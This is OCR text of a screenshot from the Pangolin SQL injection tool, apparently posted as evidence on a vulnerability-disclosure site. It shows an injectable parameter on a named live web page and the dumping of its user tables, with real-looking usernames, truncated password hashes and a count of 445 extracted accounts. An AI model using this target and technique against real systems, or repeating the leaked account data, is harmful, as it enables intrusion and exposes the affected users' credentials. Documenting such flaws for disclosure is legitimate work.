 Pangolin - Amazing SQL Injection World
文件 扫描 编辑 工具 帮助
网址 http://i.pop.xdf.cn/zhuanti/13/zw/reg/wzdetail.asp?id=2 GET
类型 Integer 数据库 Access 关键字
获取数据
Table/Column Count
SMT_yp
SMT_user
SMT_pass
获取表 获取列 All
SMT_user SMT_pass
vivian 7798869A484CA2ABAD8BEB5FE...
D41D8CD98F00B204E9800998E...
zhouyongxi EFA96753C8DA5B5A4ED3F7360...
subolun EFA96753C8DA5B5A4ED3F7360...
获取数据 逐列获取 1=1
Save
信息 获取数据
0/3 of result is 4(0034)
1/3 of result is 4(0034)
2/3 of result is 5(0035)
内容为 : 445
Processing records of 1/445
445条用户名帐号+密码
Paused 65001
www.wooyun.org